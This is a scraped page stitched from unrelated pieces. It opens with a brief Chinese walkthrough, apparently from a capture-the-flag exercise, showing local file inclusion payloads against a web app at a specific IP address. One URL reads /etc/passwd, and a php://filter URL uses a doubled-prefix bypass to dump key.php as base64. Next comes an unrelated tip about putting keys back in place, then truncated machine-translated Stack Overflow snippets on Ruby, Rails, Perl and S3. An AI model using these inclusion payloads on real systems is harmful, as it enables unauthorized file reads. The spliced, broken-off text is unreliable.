
第一步 先使用本地包含,发现可以成功
http://150.158.27.164:1083/start/index.php?page=/etc/passwd

第二步 使用php://filter协议进行包含,双写绕过
Host: 150.158.27.164:1083
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: IsAdmin=false; Username=R3Vlc3Q%3D
Connection: close

http://150.158.27.164:1083/start/index.php?page=php:/php:///filter/read=convert.base64-encode/resource=../key.php
许多人都有这样的体验:每天出门前,总是会花很多时间找钥匙、找证件,或者是其他零碎且必带的东西。
不妨试着每次用过东西后就随手放回原来的位置,这样不仅可以节约时间,也可以减少出门前的焦虑和慌张。
---<随手归位>
我有一个Ruby程序,它使用rubyzip压缩XML文件的目录树。gem。我的问题是文件开始变得很重,我想提高压缩级别,因为压缩时间不是问题。我在rubyzipdocumentation中找不到一种为创建的ZIP文件指定压缩级别的方法。有人知道如何更改此设置吗?是否有另一个允许指定压缩级别的Ruby库? 最佳答案 这是我通过查看rubyzip内部创建的代码。level=Zlib::BEST_COMPRESSIONZip::ZipOutputStream.open(zip_file)do|zip|Dir.glob("**/*")d
我试图在一个项目中使用rake,如果我把所有东西都放到Rakefile中,它会很大并且很难读取/找到东西,所以我试着将每个命名空间放在lib/rake中它自己的文件中,我添加了这个到我的rake文件的顶部:Dir['#{File.dirname(__FILE__)}/lib/rake/*.rake'].map{|f|requiref}它加载文件没问题,但没有任务。我现在只有一个.rake文件作为测试,名为“servers.rake”,它看起来像这样:namespace:serverdotask:testdoputs"test"endend所以当我运行rakeserver:testid时
我的目标是转换表单输入,例如“100兆字节”或“1GB”,并将其转换为我可以存储在数据库中的文件大小(以千字节为单位)。目前,我有这个:defquota_convert@regex=/([0-9]+)(.*)s/@sizes=%w{kilobytemegabytegigabyte}m=self.quota.match(@regex)if@sizes.include?m[2]eval("self.quota=#{m[1]}.#{m[2]}")endend这有效,但前提是输入是倍数(“gigabytes”,而不是“gigabyte”)并且由于使用了eval看起来疯狂不安全。所以,功能正常,
Rails2.3可以选择随时使用RouteSet#add_configuration_file添加更多路由。是否可以在Rails3项目中做同样的事情? 最佳答案 在config/application.rb中:config.paths.config.routes在Rails3.2(也可能是Rails3.1)中,使用:config.paths["config/routes"] 关于ruby-on-rails-Rails3中的多个路由文件,我们在StackOverflow上找到一个类似的问题
对于具有离线功能的智能手机应用程序,我正在为Xml文件创建单向文本同步。我希望我的服务器将增量/差异(例如GNU差异补丁)发送到目标设备。这是计划:Time=0Server:hasversion_1ofXmlfile(~800kiB)Client:hasversion_1ofXmlfile(~800kiB)Time=1Server:hasversion_1andversion_2ofXmlfile(each~800kiB)computesdeltaoftheseversions(=patch)(~10kiB)sendspatchtoClient(~10kiBtransferred)Cl
我正在寻找执行以下操作的正确语法(在Perl、Shell或Ruby中):#variabletoaccessthedatalinesappendedasafileEND_OF_SCRIPT_MARKERrawdatastartshereanditcontinues. 最佳答案 Perl用__DATA__做这个:#!/usr/bin/perlusestrict;usewarnings;while(){print;}__DATA__Texttoprintgoeshere 关于ruby-如何将脚
使用带有Rails插件的vim,您可以创建一个迁移文件,然后一次性打开该文件吗?textmate也可以这样吗? 最佳答案 你可以使用rails.vim然后做类似的事情::Rgeneratemigratonadd_foo_to_bar插件将打开迁移生成的文件,这正是您想要的。我不能代表textmate。 关于ruby-使用VimRails,您可以创建一个新的迁移文件并一次性打开它吗?,我们在StackOverflow上找到一个类似的问题: https://sta
好的,所以我的目标是轻松地将一些数据保存到磁盘以备后用。您如何简单地写入然后读取一个对象?所以如果我有一个简单的类classCattr_accessor:a,:bdefinitialize(a,b)@a,@b=a,bendend所以如果我从中非常快地制作一个objobj=C.new("foo","bar")#justgaveitsomerandomvalues然后我可以把它变成一个kindaidstring=obj.to_s#whichreturns""我终于可以将此字符串打印到文件或其他内容中。我的问题是,我该如何再次将这个id变回一个对象?我知道我可以自己挑选信息并制作一个接受该信
我正在编写一个小脚本来定位aws存储桶中的特定文件,并创建一个临时验证的url以发送给同事。(理想情况下,这将创建类似于在控制台上右键单击存储桶中的文件并复制链接地址的结果)。我研究过回形针,它似乎不符合这个标准,但我可能只是不知道它的全部功能。我尝试了以下方法:defauthenticated_url(file_name,bucket)AWS::S3::S3Object.url_for(file_name,bucket,:secure=>true,:expires=>20*60)end产生这种类型的结果:...-1.amazonaws.com/file_path/file.zip.A
我注意到像bundler这样的项目在每个specfile中执行requirespec_helper我还注意到rspec使用选项--require,它允许您在引导rspec时要求一个文件。您还可以将其添加到.rspec文件中,因此只要您运行不带参数的rspec就会添加它。使用上述方法有什么缺点可以解释为什么像bundler这样的项目选择在每个规范文件中都需要spec_helper吗? 最佳答案 我不在Bundler上工作,所以我不能直接谈论他们的做法。并非所有项目都checkin.rspec文件。原因是这个文件,通常按照当前的惯例,只